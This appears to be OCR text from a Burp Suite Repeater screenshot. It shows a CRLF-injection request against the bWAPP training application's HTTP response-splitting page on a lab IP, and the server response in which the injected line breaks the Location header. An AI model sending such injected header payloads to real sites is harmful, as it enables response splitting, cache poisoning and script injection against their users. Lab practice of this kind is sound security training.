 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /bWAPP/http_response_splitting.php?url=exploit%0A+%0A+crlf
HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.14/bWAPP/http_response_splitting.php
9 Cookie: security_level=0; acopendivids=swingset,jotto,phpbb2,redmine
; acgroupswithpersist=nada; PHPSESSID=qa64alsb7696ibn95i09me2bj5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 06:40:36 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: exploit
9
10 crlf
11 Vary: Accept-Encoding
12 Content-Length: 0
13 Connection: close
14 Content-Type: text/html
15
16